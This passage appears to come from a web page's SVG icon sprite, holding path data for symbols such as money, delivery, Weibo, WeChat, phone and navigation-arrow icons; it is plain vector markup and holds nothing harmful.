5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 